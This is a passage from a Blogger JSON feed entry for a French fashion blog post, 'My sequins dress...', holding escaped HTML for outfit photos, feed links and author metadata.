href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLj3-GW3KMrMSVX0JDqKB1Jtog3GMWIqwaSJaCMcjElKTK60cbjHimiO0c6qf6weIrd61FU9arHrJ6iD6CGWLbP9mtTmhytj4V_G5BzMhH4Deess1qcYCFBMMLfrzct2qPAE27_rthHDWp\/s1600\/chaussures+The+Fab+Shoes.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLj3-GW3KMrMSVX0JDqKB1Jtog3GMWIqwaSJaCMcjElKTK60cbjHimiO0c6qf6weIrd61FU9arHrJ6iD6CGWLbP9mtTmhytj4V_G5BzMhH4Deess1qcYCFBMMLfrzct2qPAE27_rthHDWp\/s640\/chaussures+The+Fab+Shoes.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhid9-Zw50A7ULLfDv1Kt5G1QWuBCtDqjckX7xcI1XRThkMxIN0uP6KfHorO0JLJYfA0bSsWUVCv88Ni2BC2CMkptktwMS3Rt57IIrQ6yzDyCorZCsGCx_jDoT4gG4qRtW5yyUnf7wUb9lE\/s1600\/tenue+robe+sequin+et+perfecto.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhid9-Zw50A7ULLfDv1Kt5G1QWuBCtDqjckX7xcI1XRThkMxIN0uP6KfHorO0JLJYfA0bSsWUVCv88Ni2BC2CMkptktwMS3Rt57IIrQ6yzDyCorZCsGCx_jDoT4gG4qRtW5yyUnf7wUb9lE\/s640\/tenue+robe+sequin+et+perfecto.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/429756315195403391\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/01\/my-sequins-dress.html#comment-form","title":"174 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/429756315195403391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/429756315195403391"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/01\/my-sequins-dress.html","title":"My sequins dress..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZepolJCUZopzMvyaCu8autNVWCQ6n4w5a6k3KRjplwpNgwjBuvUw9WBfYw59r9ULQXMfbd7qOTrMP0oF586DI3k8FE2Xh4WcNNyWOn67JQWCyyTR4_5fMZhztMIG_Eh6gj986Gz7TCYtm\/s72-c\/les+petites+choses+du+monde+de+chacha.JPG","height":"72","width":"72"},"thr$total":{"$t":"174"}}]}});